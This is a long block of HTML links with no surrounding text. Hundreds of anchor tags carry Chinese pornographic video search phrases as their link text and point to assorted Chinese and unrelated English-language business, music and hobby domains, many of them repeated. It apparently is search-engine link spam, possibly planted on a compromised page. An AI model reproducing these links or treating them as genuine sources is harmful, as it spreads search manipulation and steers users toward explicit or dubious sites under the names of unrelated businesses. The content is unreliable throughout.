<a href="http://vape-n-brew.com" target="_blank">国产a精品乱码一区二三区</a>|
<a href="http://www.2007npx.cn" target="_blank">久久精品熟女亚洲av麻豆国产</a>|
<a href="http://virtualdesign.cn" target="_blank">不卡中文字幕免费观看视频</a>|
<a href="http://www.zacharyknowlesmusic.com" target="_blank">麻豆欧美精品国产综合久久</a>|
<a href="http://www.givetorsc.com" target="_blank">国产69精品久久久久a</a>|
<a href="http://www.shclawyer.com.cn" target="_blank">热门国产免费午夜福利在线观看</a>|
<a href="http://www.mingyuanguan.com" target="_blank">欧美一二三区在线观看视频</a>|
<a href="http://www.hshbasf.cn" target="_blank">日美精品人妻久久一区二区</a>|
<a href="http://www.greenlandnanjing.cn" target="_blank">精品日韩99亚洲的在线</a>|
<a href="http://m.autoinnovationsinc.com" target="_blank">日韩精品人妻中文幕在线视频</a>|
<a href="http://www.nenni.cn" target="_blank">国产精品成人av在线播放</a>|
<a href="http://m.nhsindustries.com" target="_blank">亚洲一区视频在线免费观看</a>|
<a href="http://www.zooyou.com.cn" target="_blank">一区二区久久久久久久久久</a>|
<a href="http://www.jdfmptj.cn" target="_blank">日本中文字幕在线有码不卡免费</a>|
<a href="http://m.feeland.com.cn" target="_blank">国产免费观看视频一区二区三区</a>|
<a href="http://m.yanmama.cn" target="_blank">亚洲国产大片在线免费观看</a>|
<a href="http://elumai.cn" target="_blank">欧美老熟妇视频一区二区在线</a>|
<a href="http://m.replikr.com" target="_blank">在线观看日本一区二区三区视频</a>|
<a href="http://tcsgww.cn" target="_blank">久久久精品国产嫩草影院欧洲</a>|
<a href="http://www.banglaapparel.com" target="_blank">午夜精品一区二区三区福利片</a>|
<a href="http://thesharktankproducts.com" target="_blank">精品国产一区两区三区不卡</a>|
<a href="http://m.ermblog.com" target="_blank">久久精品国产亚洲av麻豆h</a>|
<a href="http://m.forsterlaidlawflorist.com" target="_blank">在线观看日韩中文字幕网站</a>|
<a href="http://jnuslzh.cn" target="_blank">免费一级日韩欧美性大片</a>|
<a href="http://m.cyskdj.cn" target="_blank">久久久精品这里只有精品</a>|
<a href="http://m.wextkeq.cn" target="_blank">国产日韩av在线免费看</a>|
<a href="http://www.ebinsohu.cn" target="_blank">久久久精品免费一区二区</a>|
<a href="http://www.marleneblog.com" target="_blank">国产精品麻豆久久久不卡av</a>|
<a href="http://www.egvecek.cn" target="_blank">亚洲一级一片内射在线播放</a>|
<a href="http://timeewx02.cn" target="_blank">亚洲国产精品大学美女久久久爽</a>|
<a href="http://timeewx02.cn" target="_blank">日韩欧美精品一区在线播放</a>|
<a href="http://www.kgpztvk.cn" target="_blank">日韩亚洲一区二区中文字幕</a>|
<a href="http://hmzb168.cn" target="_blank">国产高清国产精品国产专区</a>|
<a href="http://lamarijuanalawyer.com" target="_blank">久久精品九九日韩特级1级片</a>|
<a href="http://www.qifenzhuanzhuli.cn" target="_blank">国产日韩欧美一区二区三区不卡</a>|
<a href="http://m.soldonmilwaukee.com" target="_blank">一本色道久久—综合亚洲</a>|
<a href="http://m.zhuqinggs.cn" target="_blank">久久男女无遮挡免费视频</a>|
<a href="http://yylsax.cn" target="_blank">亚洲欧美日产综合在线看</a>|
<a href="http://www.gyg50re.cn" target="_blank">欧美极品美女视频一区二区</a>|
<a href="http://www.reproductiveimmunologysupplements.com" target="_blank">中文字幕人妻少妇伦伦av偷偷</a>|
<a href="http://m.zuoanliren.com.cn" target="_blank">大陆欧美一区二区三区不卡</a>|
<a href="http://m.17khs.cn" target="_blank">又黄又爽毛片视频免费观看在线</a>|
<a href="http://satellite.org.cn" target="_blank">亚洲国产精品久久精品怡红院</a>|
<a href="http://www.jphjf.cn" target="_blank">欧美精品成人aaa区二区三区</a>|
<a href="http://m.ycjtzj.cn" target="_blank">老熟女一区二区三区av</a>|
<a href="http://www.btnulxu.cn" target="_blank">欧美激情精品久久久久久蜜臀</a>|
<a href="http://ybiz.com.cn" target="_blank">中文字幕日韩精品欧美在线</a>|
<a href="http://www.jingzhiye.cn" target="_blank">国产91精品丝袜一区二区</a>|
<a href="http://m.carsandcoffeechat.com" target="_blank">国产午夜在线精品三级av</a>|
<a href="http://www.westchesterchristmaslightdisplay.com" target="_blank">亚洲一区在线观看欧美在线</a>|
<a href="http://www.zhuqinggs.cn" target="_blank">精品视频在线看一区二区三区</a>|
<a href="http://www.kuaile666.cn" target="_blank">日韩美高清视频免费观看</a>|
<a href="http://m.clos.com.cn" target="_blank">国产子伦精品一区二区三区高清</a>|
<a href="http://m.haobi123.cn" target="_blank">欧美日韩丰满人妻一二三四五区</a>|
<a href="http://m.yveshenry.com" target="_blank">欧美一区二区三另类视频</a>|
<a href="http://www.banglaapparel.com" target="_blank">久久精品亚洲国产av未满十八</a>|
<a href="http://www.boduu.cn" target="_blank">福利精品国产一区二区三区</a>|
<a href="http://www.kuihen.cn" target="_blank">精品久久久久久99蜜桃</a>|
<a href="http://m.gsod.cn" target="_blank">久久www成人看片免费不卡</a>|
<a href="http://m.newfoodghosts.com" target="_blank">亚洲精品乱码久久久久久av</a>|
<a href="http://www.historicallinks.com" target="_blank">欧美成精品一区二区三区</a>|
<a href="http://www.44293.cn" target="_blank">久久久亚洲一区二区三区69</a>|
<a href="http://www.the-blues-corporation.com" target="_blank">中文字幕日韩人妻欧美一区</a>|
<a href="http://www.todayqq.cn" target="_blank">一区二三区国产中文字幕播放</a>|
<a href="http://www.znsyww.cn" target="_blank">亚洲一区二区三区视频在线看</a>|
<a href="http://vbolptx.cn" target="_blank">日韩美女被日视频在线看</a>|
<a href="http://www.zhongxindoor.com.cn" target="_blank">亚洲一区二区三区四区毛片</a>|
<a href="http://12342.com.cn" target="_blank">久久久久国产精品喷潮免费观看</a>|
<a href="http://m.zqklj.com.cn" target="_blank">日本中文字幕一区二区有限公司</a>|
<a href="http://m.jxafrica.com" target="_blank">国产综合精品色婷婷久久</a>|
<a href="http://m.2000gt.com" target="_blank">欧美伊人久久大综合精品</a>|
<a href="http://www.wenxs.com.cn" target="_blank">欧美精品一区二区在线精品</a>|
<a href="http://m.kgpztvk.cn" target="_blank">日本道精品一区二区三区</a>|
<a href="http://m.hpcinfo.com" target="_blank">日本最新不卡免费一区二区</a>|
<a href="http://www.gelfptg.cn" target="_blank">国产成人91精品露脸对白</a>|
<a href="http://m.the-vapor-cafe.com" target="_blank">毛片网站在线免费观看视频</a>|
<a href="http://www.tnbxmsc.cn" target="_blank">国产肉丝精品91一二区</a>|
<a href="http://m.a44s.cn" target="_blank">日本a中文字幕在线播放</a>|
<a href="http://apk88.cn" target="_blank">欧美黑人又大又长又粗视频在线</a>|
<a href="http://shuzishanhe.cn" target="_blank">一区二区三区日本欧美在线观看</a>|
<a href="http://www.hshbasf.cn" target="_blank">日韩欧美在线观看视频观看</a>|
<a href="http://m.mgldroneops.com" target="_blank">中文字幕人妻丝袜成熟九色</a>|
<a href="http://m.hrbzglx1.cn" target="_blank">国产精品久久久精品三级</a>|
<a href="http://yililf.com.cn" target="_blank">久久久久高清毛片一级黑人免费</a>|
<a href="http://hssccoaching.com" target="_blank">精品亚洲成a人在线观看9</a>|
<a href="http://ckinwbs.cn" target="_blank">久久精品一区久精品一区二区</a>|
<a href="http://www.365cv.cn" target="_blank">一区二区三区专区精品视频</a>|
<a href="http://m.huaxinqp.cn" target="_blank">国产性感美女在线观看免费网站</a>|
<a href="http://www.hshbasf.cn" target="_blank">18在线观看视频一区二区三区</a>|
<a href="http://nongou.cn" target="_blank">久久精品国产亚洲麻豆p</a>|
<a href="http://xianchuhui.cn" target="_blank">日韩欧美成人精品午夜在线观看</a>|
<a href="http://m.17khs.cn" target="_blank">欧美国产日韩一区三区在线二区</a>|
<a href="http://m.kswxs.cn" target="_blank">亚洲区一区二精品中文字幕</a>|
<a href="http://www.hy39.cn" target="_blank">变态另类av一区二区三区</a>|
<a href="http://www.alaaddinn.com" target="_blank">日本色综合一区二区三区</a>|
<a href="http://kingph.cn" target="_blank">中文字幕一区二区三区大片</a>|
<a href="http://m.cjyey.com.cn" target="_blank">中文字幕久久中文字幕久久</a>|
<a href="http://www.wfqiancheng.cn" target="_blank">超碰人人揉人人模人人模涩爱</a>|
<a href="http://www.hailianplastic.com.cn" target="_blank">福利视频亚洲一区二区三区</a>|
<a href="http://shenzhan-filter.cn" target="_blank">丰满人妻一区二区三区a√</a>|
<a href="http://m.socf.org.cn" target="_blank">国产精品美女午夜福利小视频</a>|
<a href="http://m.6london.com" target="_blank">国产精品99在线免费精品观看</a>|
<a href="http://m.shuiga.cn" target="_blank">欧美综合精品激情久久久久</a>|
<a href="http://lctxgg.cn" target="_blank">日韩在线视频欧美在线视频</a>|
<a href="http://lctxgg.cn" target="_blank">国产又大粗又猛又爽又黄的视频</a>|
<a href="http://m.zqklj.com.cn" target="_blank">成人国产片一二区在线观看</a>|
<a href="http://www.limestoneholiday.com" target="_blank">欧洲精品一区二区人妻日韩</a>|
<a href="http://m.znjb.com.cn" target="_blank">美女视频免费一区二区三区</a>|
<a href="http://dhvalve.cn" target="_blank">日本一区二区不卡视频播放</a>|
<a href="http://planetprotectorvr.com" target="_blank">国产乱码字幕精品高清av</a>|
<a href="http://hn-ad.cn" target="_blank">亚洲av又黄av又色av</a>|
<a href="http://qingnian666.cn" target="_blank">精品久久人人爽人人玩人人妻</a>|
<a href="http://m.bigfatgoodtime.com" target="_blank">精品国产卡一卡二卡三卡四</a>|
<a href="http://m.sugcxkoe.cn" target="_blank">av免费在线播放亚洲天堂网</a>|
<a href="http://m.quickoa.cn" target="_blank">亚洲最大综合久久网成人</a>|
<a href="http://m.momfashionlifestyle.com" target="_blank">国产成人最新在线播放不卡</a>|
<a href="http://www.xzrjjx.cn" target="_blank">欧美日韩国产极品在线观看</a>|
<a href="http://0376shop.cn" target="_blank">久久久久久人妻精品专区</a>|
<a href="http://m.imvufordummies.com" target="_blank">国产亚洲高清小视频在线观看</a>|
<a href="http://atlanticgroupllc.com" target="_blank">欧美日韩在线视频中文字幕</a>|
<a href="http://m.lotspf.com" target="_blank">日韩欧美一区二区中文字幕视频</a>|
<a href="http://m.douyin7566.com" target="_blank">欧美日韩中文字幕免费不卡</a>|
<a href="http://m.6a68e.cn" target="_blank">国产在线精品成人一区二区三区</a>|
<a href="http://spirit-station.com" target="_blank">久久夜色精品国产噜噜av小说</a>|
<a href="http://kxpl.com.cn" target="_blank">国产日韩精品双片在线观看</a>|
<a href="http://www.9j3r.cn" target="_blank">国产综合亚洲欧美日韩在线</a>|
<a href="http://www.txcbemt.cn" target="_blank">久色中文字幕一区二区三区</a>|
<a href="http://shuzishanhe.cn" target="_blank">蜜臀视频免费观看一区在线看</a>|
<a href="http://m.hmtf.net.cn" target="_blank">人妻精品久久久久中文字幕77</a>|
<a href="http://simielks.com" target="_blank">国产成人最新在线播放不卡</a>|
<a href="http://atlanticgroupllc.com" target="_blank">久久精品国产亚洲欧美成人</a>|
<a href="http://www.0539hao.cn" target="_blank">视频在线一区二区三区中文字幕</a>|
<a href="http://www.taobaoxuetang.com.cn" target="_blank">国产午夜精品成人18禁</a>|
<a href="http://m.thcvapecarts4sale.com" target="_blank">国产91精品一区中文字幕</a>|
<a href="http://m.awayjoy.cn" target="_blank">欧美一区二区三区熟妇内射</a>|
<a href="http://planetcolorcolori.com" target="_blank">国产精品久久久久久久久a</a>|
<a href="http://m.wenpszj.cn" target="_blank">免费精品国自产拍在线不卡</a>|
<a href="http://www.poruh.com" target="_blank">一区二区三区日本欧美在线观看</a>|
<a href="http://m.exoticleatherfashions.com" target="_blank">日韩欧美一区二区三区播放</a>|
<a href="http://www.2bt1nj4.cn" target="_blank">91精品福利一区二区三区四区</a>|
<a href="http://m.wengong.com.cn" target="_blank">国产一区二区在线观看视频在线</a>|
<a href="http://macros2000.com" target="_blank">久久久中文字幕人妻精品</a>|
<a href="http://precisionheatcool.com" target="_blank">91成人国产高清在线观看</a>|
<a href="http://hssccoaching.com" target="_blank">精品在线一区二区在线观看</a>|
<a href="http://m.youtholympic.com" target="_blank">欧美日韩一日韩一线不卡</a>|
<a href="http://m.fjth.net.cn" target="_blank">在线观看韩国视频一区二区三区</a>|
<a href="http://m.sajams.com" target="_blank">日韩中文字幕精品一二三事</a>|
<a href="http://2360pacificavenue.com" target="_blank">成人免费无码大片a毛片小说</a>|
<a href="http://kayee.net.cn" target="_blank">精品国产99精品国产亚洲性色</a>|
<a href="http://www.tingz.cn" target="_blank">亚洲精品国产精品国在线</a>|
<a href="http://m.050www.com" target="_blank">日韩欧美国产高清无限在线观看</a>|
<a href="http://m.iambaustein.com" target="_blank">国产三级av在线免费观看</a>|
<a href="http://www.525zb.cn" target="_blank">国产黄色一区二区三区视频</a>|
<a href="http://m.ziqll.com" target="_blank">久久人人添人人添爽人人片av</a>|
<a href="http://m.yunchengshiji.cn" target="_blank">亚洲一区二区免费在线视频</a>|
<a href="http://m.main88.cn" target="_blank">日韩伦理中文字幕一区二区</a>|
<a href="http://www.wengong.com.cn" target="_blank">1024欧美一区二区人妻</a>|
<a href="http://mybanglaradio.com" target="_blank">国产亚洲欧美日韩99综合aⅴ</a>|
<a href="http://www.sdnjgroup.com.cn" target="_blank">国产精品中出一区二区三区</a>|
<a href="http://www.menzhao.cn" target="_blank">国产日韩av不卡六区七区</a>|
<a href="http://dmhardwoodflooring.com" target="_blank">久久91精品国产91久久久</a>|
<a href="http://www.zayier.cn" target="_blank">国产午夜福利av在线麻豆</a>|
<a href="http://il12.cn" target="_blank">国产精品久久久久久久久懂</a>|
<a href="http://koesem.com" target="_blank">中文字幕一区二区三区在线播放</a>|
<a href="http://m.b-moon.cn" target="_blank">欧美一区二区少妇饥渴久</a>|
<a href="http://www.alaaddinn.com" target="_blank">欧美精品国产一级二级三级</a>|
<a href="http://qingtingyidian.cn" target="_blank">精品久久久久久99蜜桃</a>|
<a href="http://m.6thsence.com" target="_blank">国产精片久久久久久婷婷动漫</a>|
<a href="http://www.0797z.cn" target="_blank">亚洲国产精品伦理在线看</a>|
<a href="http://m.fu-shing.cn" target="_blank">国产成人+综合+亚洲欧美</a>|
<a href="http://www.lrayfecp.cn" target="_blank">97久久久久人妻精品区一</a>|
<a href="http://restosandco.com" target="_blank">欧美国产日韩在线第四区</a>|
<a href="http://m.armstrongselfstorage.com" target="_blank">国产亚洲欧洲国产综合一区</a>|
<a href="http://m.replikr.com" target="_blank">亚洲真人视频在线观看免费</a>|
<a href="http://www.0839hr.cn" target="_blank">精品一区二区三区爱爱视频</a>|
<a href="http://www.iniqg.cn" target="_blank">亚洲国产一二区在线观看</a>|
<a href="http://www.videobokeps.com" target="_blank">国产午夜福利av在线麻豆</a>|
<a href="http://m.jiaming-re.com.cn" target="_blank">日本欧美高清在线观看最新</a>|
<a href="http://www.hbbny.cn" target="_blank">影院伦理免费在线播放一区二区</a>|
<a href="http://zsdyy.com" target="_blank">日韩欧美在线一区二区在线观看</a>|
<a href="http://clippgh.com" target="_blank">网址你懂的免费在线观看成人</a>|
<a href="http://m.moustag.com" target="_blank">99热成人精品热久久8</a>|
<a href="http://www.liveexportshame.com" target="_blank">亚洲中文无吗在线播放视频</a>|
<a href="http://www.hpcinfo.com" target="_blank">欧美一区二区三区四区视频观看</a>|
<a href="http://browndale.com" target="_blank">国产成人综合久久久精品</a>|
<a href="http://m.pdwdy.com" target="_blank">国产va精品在线观看的</a>|
<a href="http://m.bewisebehealthy.com" target="_blank">欧美a∨精品一区二区三区</a>|
<a href="http://gcwjevi.cn" target="_blank">国内伦精品一区二区三区</a>|
<a href="http://www.seoflexmedia.com" target="_blank">亚洲欧洲av成人在线观看</a>|
<a href="http://m.civids.com" target="_blank">国产欧美精品一区aⅴ影院</a>|
<a href="http://tac-intl.com" target="_blank">亚洲av成人一区国产精品小说</a>|
<a href="http://m.zwelvyouapp.cn" target="_blank">蜜臀99久久精品久久久久</a>|
<a href="http://fyfcz.cn" target="_blank">一区二区三区不卡视频免费播放</a>|
<a href="http://m.tnxny.cn" target="_blank">欧美国产日韩另类激情小说网</a>|
<a href="http://www.ffcchh.com.cn" target="_blank">色网在线中文字幕一区二区三区</a>|
<a href="http://webclayton.com" target="_blank">无码少妇一区二区二三区</a>|
<a href="http://www.ostkantenbluesklubb.com" target="_blank">一二三区欧美亚洲精品真实在线</a>|
<a href="http://www.tlsyzb168.cn" target="_blank">欧美日韩中文字幕亚洲国产</a>|
<a href="http://mwdqvux.cn" target="_blank">女人18毛片毛免费久久</a>|
<a href="http://www.shuzishanhe.cn" target="_blank">欧美精品国产一级二级三级</a>|
<a href="http://m.yawenedu.com" target="_blank">欧美日韩国产不卡在线看</a>|
<a href="http://www.acalifornialife.com" target="_blank">91中文字幕视频在线观看</a>|
<a href="http://www.zmct.com.cn" target="_blank">欧美在线一区免费观看视频</a>|
<a href="http://www.lhpceri.cn" target="_blank">国产一区二区欧美日韩在线播放</a>|
<a href="http://www.aschen.cn" target="_blank">色综合久久另类国产精品</a>|
<a href="http://onehardquestion.com" target="_blank">91精品国产观看在线麻豆制片</a>|
<a href="http://ynysys.cn" target="_blank">国产av天堂亚洲国产av九色</a>|
<a href="http://m.memphisdefenseattorney.com" target="_blank">亚洲一区二区欧美日韩在线观看</a>|
<a href="http://m.lazysusan.com.cn" target="_blank">很黄很色又爽的免费视频</a>|
<a href="http://satellite.org.cn" target="_blank">精品美女视频国产免费观看</a>|
<a href="http://bjrdt.cn" target="_blank">久久久亚洲国产精品佳作</a>|
<a href="http://ybiz.com.cn" target="_blank">美女视频网站大全一区二区三区</a>|
<a href="http://www.online-casino-topez.com" target="_blank">黄色视频网站在线免费观看免费</a>|
<a href="http://m.gohunan.com.cn" target="_blank">看美女黄色大片免费久久</a>|
<a href="http://gzez.cn" target="_blank">亚洲国产精品成人久久精品久久</a>|
<a href="http://www.cinamaart.com" target="_blank">一区二区三区不卡视频哦</a>|
<a href="http://dpxtqmn.cn" target="_blank">最新欧美日韩视频在线观看</a>|
<a href="http://m.smart-at-work.com" target="_blank">日本一区二区在线视频在线</a>|
<a href="http://www.karenannsupplies.com" target="_blank">欧美一区二区三区不卡水多</a>|
<a href="http://m.gcndknm.cn" target="_blank">亚洲精品国产精品观看在线</a>|
<a href="http://iqilian.cn" target="_blank">91天堂国产一区二区三区</a>|
<a href="http://m.shuiga.cn" target="_blank">精品人伦一区二区三区粉嫩</a>|
<a href="http://www.greenlandnanjing.cn" target="_blank">亚洲中文字幕人成电影在线</a>|
<a href="http://www.lhpceri.cn" target="_blank">国产欧洲a∨精品网站尤物</a>|
<a href="http://m.wextkeq.cn" target="_blank">久久久久久国产免费一级视频</a>|
<a href="http://xinhuiprint.cn" target="_blank">日本一区二区三区不卡在线视频</a>|
<a href="http://www.chiaraperfetto.com" target="_blank">国产精品成人av在线播放</a>|
<a href="http://www.emoji-translate.com" target="_blank">亚洲综合视频在线免费观看</a>|
<a href="http://www.jljljui.cn" target="_blank">免费在线观看国产亚洲资源片</a>|
<a href="http://www.11fuyu.cn" target="_blank">亚洲一区二区三区久久精品国产</a>|
<a href="http://umman.cn" target="_blank">久久午夜日本中文字幕</a>|
<a href="http://cdxwzx.com" target="_blank">日韩av在线综合</a>|
<a href="http://m.lindenbrass.com" target="_blank">91久久久精品人妻专区不卡</a>|
<a href="http://www.peycyfd.cn" target="_blank">中文字幕欧美高清精品三级</a>|
<a href="http://m.metrovocalgroup.com" target="_blank">日本一区二区网站在线观看</a>|
<a href="http://www.samanthadonaldsoncommercial.com" target="_blank">亚洲国产蜜臀系列在线观看</a>|
<a href="http://m.sothatshowyoudoit.com" target="_blank">国产日韩欧美视频一区在线观看</a>|
<a href="http://www.stmax.com.cn" target="_blank">人妻少妇精品天堂毛片在线</a>|
<a href="http://mainstreetpaintandbody.com" target="_blank">韩国三级hd中文字幕精品</a>|
<a href="http://www.abhskhajura.com" target="_blank">日本播放一区二区三区888</a>|
<a href="http://m.pinbot3.com" target="_blank">久久99精品国产麻豆婷婷小说</a>|
<a href="http://westernetzlersailing.com" target="_blank">国产日韩av不卡六区七区</a>|
<a href="http://www.koesem.com" target="_blank">亚洲三级av在在线观看</a>|
<a href="http://m.gettysburgoutlets.com" target="_blank">国产成人精品免费久久久</a>|
<a href="http://yjxcc.cn" target="_blank">亚洲一区二区三区影视在线</a>|
<a href="http://m.bizdealing.com" target="_blank">久久精品国产99久久久露</a>|
<a href="http://www.netgf.cn" target="_blank">一区二区午夜福利成人你懂的</a>|
<a href="http://m.yayasdk.com" target="_blank">日韩精品一区二区久久不卡</a>|
<a href="http://a8b88.cn" target="_blank">日婷婷一区二区三区av</a>|
<a href="http://m.hogareficiente.com" target="_blank">蜜臀av国内精品久久久夜夜</a>|
<a href="http://m.joincathryntaylor.com" target="_blank">精品69久久久久9999不卡</a>|
<a href="http://m.ope2012.com" target="_blank">国产精品久久久av美女十八</a>|
<a href="http://m.hmtf.net.cn" target="_blank">日韩顶级不卡视频在线观看</a>|
<a href="http://www.pibianwang.cn" target="_blank">中文字幕亚洲第一页在线</a>|
<a href="http://m.edenbridgeliving.com" target="_blank">久久综合久久一区二区三区</a>|
<a href="http://m.kclj.com.cn" target="_blank">一本一道久久a精品综合蜜桃</a>|
<a href="http://m.practicalshootingtips.com" target="_blank">91区一区二区三视频在线观看</a>|
<a href="http://cokm.cn" target="_blank">一区二区三区日韩欧美欧美</a>|
<a href="http://www.campingdeboisredon.com" target="_blank">超97视频在线观看国产日韩</a>|
<a href="http://m.victorykingdom.cn" target="_blank">日韩中文字幕大全完整版视频</a>|
<a href="http://www.adultpants.com" target="_blank">国产四季精品不卡av一区二区</a>|
<a href="http://www.peycyfd.cn" target="_blank">极品少妇午夜福利免费电影</a>|
<a href="http://m.20502.com.cn" target="_blank">久久久精品成人一区二区三区</a>|
<a href="http://m.akzhco.cn" target="_blank">精品少妇人妻av一区二区免费</a>|
<a href="http://m.yunchengshiji.cn" target="_blank">精品视频一区二区三区四</a>|
<a href="http://www.rcpesawat.com" target="_blank">国产在线91精品大香蕉</a>|
<a href="http://m.smart-at-work.com" target="_blank">一区二区欧美日韩在线观看免费</a>|
<a href="http://lasainfo.net.cn" target="_blank">欧美日韩在线播放视频精品</a>|
<a href="http://www.racheistsuess.com" target="_blank">亚洲欧美国产成人综合在线</a>|
<a href="http://m.practicalshootingtips.com" target="_blank">亚洲精品不卡伦理中文字幕</a>|
<a href="http://www.fulirly.cn" target="_blank">五月六月丁花香激情综合网</a>|
<a href="http://m.aalahbj.cn" target="_blank">国产精品久久久久久吹吹潮</a>|
<a href="http://salsayritmocaliente.com" target="_blank">亚洲一区二区三区大香蕉五月天</a>|
<a href="http://www.13469440817.org.cn" target="_blank">中文字幕一区二区人妻久久</a>|
<a href="http://m.q3jl0fw.cn" target="_blank">日本高清中文字幕xx2019</a>|
<a href="http://olyhost.cn" target="_blank">久久久99人妻免费精品区一</a>|
<a href="http://m.moretoto.com" target="_blank">中文字幕在线观看永久在线视频</a>|
<a href="http://m.slowdeeprecords.com" target="_blank">国产精品一区二区三区下载</a>|
<a href="http://www.80-81.cn" target="_blank">久久精品高清成av人片</a>|
<a href="http://dpxtqmn.cn" target="_blank">两性色午夜视频免费网站</a>|
<a href="http://www.fisher-environmental.com" target="_blank">不卡av一区不卡av二区</a>|
<a href="http://m.518lm.cn" target="_blank">亚洲国际成人精品女人久久</a>|
<a href="http://digitalshadowfilms.com" target="_blank">一区二区久久久久久久久久</a>|
<a href="http://iudl.cn" target="_blank">国产一级片不卡一区二区三区</a>|
<a href="http://m.bigfatgoodtime.com" target="_blank">日韩欧美在线视频一二三区</a>|
<a href="http://www.clvztgc.cn" target="_blank">中文久久精品一区二区三区</a>|
<a href="http://www.40305.cn" target="_blank">国产精品久久久久久久妇女</a>|
<a href="http://www.juliesimons.com" target="_blank">欧美日韩在线观看中文字幕</a>|
<a href="http://www.9j3r.cn" target="_blank">色女啪啪一区二区视频免费</a>|
<a href="http://www.idepot.cn" target="_blank">国产亚洲精品成人av久</a>|
<a href="http://pbla.com.cn" target="_blank">一区二区三区人人在线观看</a>|
<a href="http://m.yunchengshiji.cn" target="_blank">精品中文字幕乱码一区二区</a>|
<a href="http://plas360.com.cn" target="_blank">日韩丝袜欧美一区</a>|
<a href="http://m.planetbang.com" target="_blank">久久精品熟女亚洲av麻豆国产</a>|
<a href="http://m.aysn.net" target="_blank">99精品一区二区二网站视频</a>|
<a href="http://m.cxdp888.cn" target="_blank">日本一区二区三区精品不卡</a>|
<a href="http://spirit-station.com" target="_blank">国产欧美777一区二区三区</a>|
<a href="http://m.kalilapan.com" target="_blank">日本亚洲国产系列在线观看</a>|
<a href="http://www.chihuoshijie.com.cn" target="_blank">免费观看又污又黄的视频</a>|
<a href="http://www.twominutetalks.com" target="_blank">不卡视频一区二区三区免费观看</a>|
<a href="http://m.juicerykitchen.com" target="_blank">欧美精品一区二区三区免费视</a>|
<a href="http://m.planetkenyasafaris.com" target="_blank">欧美精品va系列另类综合</a>|
<a href="http://ircpolitics.com" target="_blank">久久久久久人妻少妇精品</a>|
<a href="http://www.bsthotel.com" target="_blank">国产精品天堂蜜av在线播放</a>|
<a href="http://m.shahuang.com.cn" target="_blank">久久福利网站一区二区三区</a>|
<a href="http://m3china.com" target="_blank">欧美精品综合一区二区三区</a>|
<a href="http://www.redseavoyages.com" target="_blank">亚欧尤物人妻一区二区三区</a>|
<a href="http://m.bestup.cn" target="_blank">欧美人妻精品一区二区在线</a>|
<a href="http://www.rcpesawat.com" target="_blank">国产黄色片一级免费在线播放</a>|
<a href="http://m.bz0x9sx.cn" target="_blank">少妇人妻av一区二区在线8</a>|
<a href="http://www.thedanielshouse.com" target="_blank">亚洲国产一区在线观看视频</a>|
<a href="http://cncoach.com" target="_blank">视频一区二区三区四区91</a>|
<a href="http://plas360.com.cn" target="_blank">欧美成人免费网站一区二区</a>|
<a href="http://victorykingdom.cn" target="_blank">国产成人精品乱码在线观看</a>|
<a href="http://www.erimusfootball.com" target="_blank">国产一区二区视频网站在线观看</a>|
<a href="http://4412.com.cn" target="_blank">欧美日韩精品在线视频播放</a>|
<a href="http://m.hjxjjtl.cn" target="_blank">日本精品久久不卡一区二区</a>|
<a href="http://www.hbkaishun.cn" target="_blank">国产午夜福利大尺度在线观看</a>|
<a href="http://m.exoticleatherfashions.com" target="_blank">国产免费观看久久av片</a>|
<a href="http://m.steelgoodmusic.com" target="_blank">1024.人妻久久一区二区</a>|
<a href="http://www.lmsmedia.cn" target="_blank">91精品国产自产在线观看永久</a>|
<a href="http://www.nuanchu.cn" target="_blank">亚洲精品午夜无码久久久久麻豆</a>|
<a href="http://m.hrfjdqr.cn" target="_blank">久久久亚洲欧洲日产国码蜜桃</a>|
<a href="http://www.nykoebing-falster.com" target="_blank">蜜臀av一区二区在线观看</a>|
<a href="http://www.thedanielshouse.com" target="_blank">又爽又湿又黄无遮挡免费网站</a>|
<a href="http://m.tour-blog.com" target="_blank">色老头精品一区二区三区</a>|
<a href="http://m.clubshanghai.com.cn" target="_blank">久久精品国产亚洲a</a>|
<a href="http://m.shuiga.cn" target="_blank">欧美三级视频在线播放午夜</a>|
<a href="http://heihaier.cn" target="_blank">99国产一区二区在线观看</a>|
<a href="http://dinopastor.com" target="_blank">欧美蜜臀精品一区二区三区</a>|
<a href="http://taipeihousing.com" target="_blank">国产精品久久久久久最新</a>|
<a href="http://www.babatouristlodge.com" target="_blank">精品欧美一区二区精品少妇</a>|
<a href="http://www.1stprocess.com" target="_blank">亚洲欧美aⅴ精品一区二区</a>|
<a href="http://www.sysqlx.cn" target="_blank">丰满人妻熟妇乱又精品软件</a>|
<a href="http://xmyouzhuojj.com" target="_blank">亚洲国产精品自拍成人av</a>|
<a href="http://hbkaishun.cn" target="_blank">国产一区二区欧美日韩在线播放</a>|
<a href="http://www.ckinwbs.cn" target="_blank">亚洲欧美日韩高清a大片</a>|
<a href="http://m.maodupf.cn" target="_blank">久久久国产精品免费观看</a>|
<a href="http://m.83bbbb.cn" target="_blank">国产一区二区三区在线播放外</a>|
<a href="http://m.baasdrgt.com" target="_blank">日系av不卡的网站一区二区</a>|
<a href="http://m.patunacouture.com" target="_blank">好大好硬好爽的免费视频</a>|
<a href="http://www.papercurves.com" target="_blank">日本一区二区三区四区高清</a>|
<a href="http://www.seocom.cn" target="_blank">xxx国产一区二区三区</a>|
<a href="http://www.0539hao.cn" target="_blank">一区二区三区视频在线免费</a>|
<a href="http://albertovitelio.com" target="_blank">中文字幕亚洲精品欧美激情</a>|
<a href="http://m.10086100.com.cn" target="_blank">日韩在线免费播放观看视频</a>|
<a href="http://www.freegameonbingo.com" target="_blank">91久久精品无码人妻系列</a>|
<a href="http://tipsydaisy.com" target="_blank">欧美日韩国产亚洲一区二区</a>|
<a href="http://lydyyl.cn" target="_blank">男人捅女人国产精品视频</a>|
<a href="http://ybiz.com.cn" target="_blank">久久国产精品久久18禁片</a>|
<a href="http://www.diretao.cn" target="_blank">成年人在线观看日韩av</a>|
<a href="http://m.everpaying.com" target="_blank">国产精品久久久久久白浆18</a>|
<a href="http://m.esher.cn" target="_blank">亚洲欧美国产精品久久久久久久</a>|
<a href="http://cssfans.com.cn" target="_blank">精美精品国产一区二区三区</a>|
<a href="http://m.affordabledesignershoes.com" target="_blank">99国产精品白浆免费视频</a>|
<a href="http://healingtouchoncology.com" target="_blank">狠狠精品久久久中文字幕</a>|
<a href="http://m.81690.cn" target="_blank">亚洲国产日韩欧美综合免费</a>|
<a href="http://www.bgbmotor.com.cn" target="_blank">亚洲精品国产精品国在线</a>|
<a href="http://m.kaichi-kailian.cn" target="_blank">久久精品99国产国产精品</a>|
<a href="http://holisticcareservices.com" target="_blank">日韩每日更新中文字幕在线观看</a>|
